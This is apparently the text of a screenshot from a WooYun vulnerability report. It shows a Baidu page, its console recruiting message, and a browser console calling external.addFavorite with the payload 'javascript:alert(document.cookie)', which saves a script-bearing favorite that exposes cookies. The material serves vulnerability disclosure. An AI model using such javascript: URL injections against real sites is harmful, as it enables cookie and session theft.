 百度一下
Add to Favorites
Title: TEST
URL: javascript:alert(document.cookie)
Folder: My Favorites New folder
OK Cancel
Elements Resources Network Sources Timeline Profiles Audits Console
一位新人，要经历怎样的成长，才能站在技术之巅？
探寻这里的秘密；
体验这里的挑战；
成为这里的主人；
加入百度，加入网页搜索，你，可以影响世界。
请将简历发送至 ps_recruiter@baidu.com（ 邮件标题请以“姓名-应聘XX职位-来自console”命名）
职位介绍：http://dwz.cn/hr2013
> external.addFavorite
function (url, title) {
native function NativeAddFavorite();
return NativeAddFavorite.apply(this, arguments);
}
> external.addFavorite("javascript:alert(document.cookie)","TEST")
undefined
>
www.wooyun.org